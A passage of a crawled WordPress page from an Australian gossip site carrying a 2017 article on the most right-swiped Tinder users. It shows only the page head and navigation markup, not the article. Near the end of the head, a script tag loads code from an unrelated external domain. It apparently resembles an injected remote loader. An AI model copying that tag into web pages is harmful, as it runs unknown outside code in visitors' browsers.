

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aussiegossip.com.au/news/most-swiped-tinder/
body_size: 23973
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-US" prefix="og: http://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-US" prefix="og: http://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" prefix="og: http://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>Here are the 13 most swiped Tinder users - Aussie Gossip</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://aussiegossip.com.au/xmlrpc.php" />
	<!-- Google tag (gtag.js) -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-VG2M6YXMBH" type="89e5294147edf74c5de7b5c3-text/javascript"></script>
	<script type="89e5294147edf74c5de7b5c3-text/javascript">
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());

	  gtag('config', 'G-VG2M6YXMBH');
	</script>
    <meta property="og:image" content="https://aussiegossip.com.au/wp-content/uploads/2017/01/tinder.png" /><link rel="icon" type="image/png" href="https://aussiegossip.com.au/wp-content/uploads/2016/02/AG_-Small-Logo-Dots-01-favicon.png">
<!-- This site is optimized with the Yoast SEO plugin v9.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Cosmopolitan and Tinder have revealed the 13 most &quot;right-swiped&quot; men and women on the dating app in the UK.  The application&#039;s in-house sociologist, Dr"/>
<link rel="canonical" href="https://aussiegossip.com.au/news/most-swiped-tinder/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Here are the 13 most swiped Tinder users - Aussie Gossip" />
<meta property="og:description" content="Cosmopolitan and Tinder have revealed the 13 most &quot;right-swiped&quot; men and women on the dating app in the UK.  The application&#039;s in-house sociologist, Dr" />
<meta property="og:url" content="https://aussiegossip.com.au/news/most-swiped-tinder/" />
<meta property="og:site_name" content="Aussie Gossip" />
<meta property="article:publisher" content="https://www.facebook.com/Aussie-Gossip-1683141095300525/" />
<meta property="article:tag" content="beautiful" />
<meta property="article:tag" content="dating" />
<meta property="article:tag" content="funny" />
<meta property="article:tag" content="hot" />
<meta property="article:tag" content="love" />
<meta property="article:tag" content="model" />
<meta property="article:tag" content="online dating" />
<meta property="article:tag" content="romance" />
<meta property="article:tag" content="tinder" />
<meta property="article:section" content="News" />
<meta property="article:published_time" content="2017-01-05T05:30:44+00:00" />
<meta property="og:image" content="https://aussiegossip.com.au/wp-content/uploads/2017/01/tinder.png" />
<meta property="og:image:secure_url" content="https://aussiegossip.com.au/wp-content/uploads/2017/01/tinder.png" />
<meta property="og:image:width" content="700" />
<meta property="og:image:height" content="450" />
<meta property="og:image:alt" content="tinder" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Cosmopolitan and Tinder have revealed the 13 most &quot;right-swiped&quot; men and women on the dating app in the UK.  The application&#039;s in-house sociologist, Dr" />
<meta name="twitter:title" content="Here are the 13 most swiped Tinder users - Aussie Gossip" />
<meta name="twitter:site" content="@Aussie_Gossip" />
<meta name="twitter:image" content="https://aussiegossip.com.au/wp-content/uploads/2017/01/tinder.png" />
<meta name="twitter:creator" content="@Aussie_Gossip" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Aussie Gossip &raquo; Feed" href="https://aussiegossip.com.au/feed/" />
		<script type="89e5294147edf74c5de7b5c3-text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/aussiegossip.com.au\/wp-includes\/js\/wp-emoji-release.min.js?ver=1a1e7375bd7f0a3af5f7665cf5b08e72"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://aussiegossip.com.au/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.2.21' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
</style>
<link rel='stylesheet' id='chosen-css'  href='https://aussiegossip.com.au/wp-content/plugins/wp-job-manager/assets/css/chosen.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-job-manager-frontend-css'  href='https://aussiegossip.com.au/wp-content/plugins/wp-job-manager/assets/css/frontend.css?ver=1.31.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CRoboto+Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic&#038;ver=4.3' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css'  href='https://aussiegossip.com.au/wp-content/plugins/newsletter/style.css?ver=6.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://aussiegossip.com.au/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=4.11.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://aussiegossip.com.au/wp-content/themes/Newsmag/style.css?ver=4.3' type='text/css' media='all' />
<script type="89e5294147edf74c5de7b5c3-text/javascript" src='https://aussiegossip.com.au/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type="89e5294147edf74c5de7b5c3-text/javascript" src='https://aussiegossip.com.au/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type="89e5294147edf74c5de7b5c3-text/javascript" src='https://aussiegossip.com.au/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.2.21'></script>
<script type="89e5294147edf74c5de7b5c3-text/javascript" src='https://aussiegossip.com.au/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.21'></script>
<link rel='https://api.w.org/' href='https://aussiegossip.com.au/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://aussiegossip.com.au/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://aussiegossip.com.au/wp-includes/wlwmanifest.xml" /> 

<link rel='shortlink' href='https://aussiegossip.com.au/?p=9136' />
<link rel="alternate" type="application/json+oembed" href="https://aussiegossip.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faussiegossip.com.au%2Fnews%2Fmost-swiped-tinder%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://aussiegossip.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faussiegossip.com.au%2Fnews%2Fmost-swiped-tinder%2F&#038;format=xml" />

<!-- This site is using AdRotate v5.8.6.2 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<script type="application/ld+json" data-schema="9136-post-Default">{"@context":"https:\/\/schema.org\/","@type":"BlogPosting","@id":"https:\/\/aussiegossip.com.au\/news\/most-swiped-tinder\/#BlogPosting","mainEntityOfPage":"https:\/\/aussiegossip.com.au\/news\/most-swiped-tinder\/","headline":"Here are the 13 most swiped Tinder users","name":"Here are the 13 most swiped Tinder users","description":"Cosmopolitan and Tinder have revealed the 13 most \"right-swiped\" men and women on the dating app in the UK. \u00a0The application's in-house sociologist, Dr","datePublished":"2017-01-05","dateModified":"2017-01-05","author":{"@type":"Person","@id":"https:\/\/aussiegossip.com.au\/author\/jess\/#Person","name":"Jessica Rayner","url":"https:\/\/aussiegossip.com.au\/author\/jess\/","description":"Jess has always been intrigued by celebrity gossip and life hacks so it\u2019s no wonder she became a news editor for Aussie Gossip. When she\u2019s not working as a social media assistant, you\u2019ll find her yelling at her TV screen watching The Bachelor.","image":{"@type":"ImageObject","@id":"https:\/\/aussiegossip.com.au\/wp-content\/uploads\/2016\/01\/Jess.jpg","url":"https:\/\/aussiegossip.com.au\/wp-content\/uploads\/2016\/01\/Jess.jpg","height":96,"width":96}},"publisher":{"@type":"Organization","name":"Aussie Gosip","logo":{"@type":"ImageObject","@id":"https:\/\/aussiegossip.com.au\/wp-content\/uploads\/2016\/02\/AG_2016.02.09_Logo-Large-Version-01-01-01-retina.png","url":"https:\/\/aussiegossip.com.au\/wp-content\/uploads\/2016\/02\/AG_2016.02.09_Logo-Large-Version-01-01-01-retina.png","width":544,"height":180}},"image":{"@type":"ImageObject","@id":"https:\/\/aussiegossip.com.au\/wp-content\/uploads\/2017\/01\/tinder.png","url":"https:\/\/aussiegossip.com.au\/wp-content\/uploads\/2017\/01\/tinder.png","height":450,"width":700},"url":"https:\/\/aussiegossip.com.au\/news\/most-swiped-tinder\/","about":["Dating","News"],"wordCount":2007,"keywords":["beautiful","dating","funny","hot","love","model","online dating","romance","tinder"]}</script>
<script type="89e5294147edf74c5de7b5c3-text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//aussiegossip.com.au/?wordfence_lh=1&hid=51D8677E9FD3CC8B531139E5E468103D');
</script>			<script type="89e5294147edf74c5de7b5c3-text/javascript">
				window.tdwGlobal = {"adminUrl":"https:\/\/aussiegossip.com.au\/wp-admin\/","wpRestNonce":"52ca1c08cb","wpRestUrl":"https:\/\/aussiegossip.com.au\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://aussiegossip.com.au/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://aussiegossip.com.au/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 6.2.21 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script type="89e5294147edf74c5de7b5c3-text/javascript">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .post img";
var td_ajax_url="https:\/\/aussiegossip.com.au\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.3";
var td_get_template_directory_uri="https:\/\/aussiegossip.com.au\/wp-content\/themes\/Newsmag";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#e33448";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="https:\/\/clothingcleanup.com.au\/guest\/booking\/create";
var td_ad_background_click_target="_blank";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#ffffff;
	background-image:url("https://aussiegossip.com.au/wp-content/uploads/2018/05/CCU_SKIN1.jpg");
	background-repeat:no-repeat;
	background-position:center top;
	background-attachment:fixed;
}
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #e33448;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #e33448;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #e33448 !important;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #e33448;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #e33448 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #e33448;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #e33448 !important;
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-70174900-1" type="89e5294147edf74c5de7b5c3-text/javascript"></script>
<script type="89e5294147edf74c5de7b5c3-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-70174900-1');
</script>
<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://aussiegossip.com.au/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://aussiegossip.com.au/category/dating/",
                                "name": "Dating"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://aussiegossip.com.au/news/most-swiped-tinder/",
                                "name": "Here are the 13 most swiped Tinder users"                                
                            }
                        }    ]
                        }
                       </script><script type="89e5294147edf74c5de7b5c3-text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.entry-date {
	display: none
}		</style>
	<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com" type="89e5294147edf74c5de7b5c3-text/javascript"></script><style></style></head>

<body data-rsssl=1 class="post-template-default single single-post postid-9136 single-format-standard most-swiped-tinder global-block-template-1 newsmag wpb-js-composer js-comp-ver-4.11.2 vc_responsive td-animation-stack-type0 td-boxed-layout td-ad-background-link" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/AussieGossip" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/aussie.gossip" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/Aussie_Gossip" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
